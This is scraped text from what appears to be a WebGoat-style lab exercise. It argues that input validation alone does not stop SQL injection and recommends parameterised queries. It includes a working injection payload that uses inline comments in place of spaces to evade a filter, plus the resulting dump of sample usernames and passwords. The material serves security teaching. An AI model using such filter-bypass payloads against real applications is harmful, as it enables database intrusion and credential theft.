 1 2 3 4 5 6 7 8 9 10 11 12 13
Input validation alone is not enough!!
You need to do both use parametrized queries and validate the input received from the user. On StackOverflow you will see alot of answers stating that input validation is
enough. However it only takes you so far before you know it the validation is broken and you have an SQL injection in your application.
A nice read why it is not enough can be found https://twitter.com/marcan42/status/1238004834806067200?s=21
Let's repeat one of the previous assignments, the developer fixed the possible SQL injection with filtering, can you spot the weakness in this approach?
Name: '/*/**/from/**/user_system_data; Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?<\/span>
Your query was: SELECT * FROM user_data WHERE last_name = 'a';\/**\/select\/**\/*\/**\/from\/**\/user_system_data;--'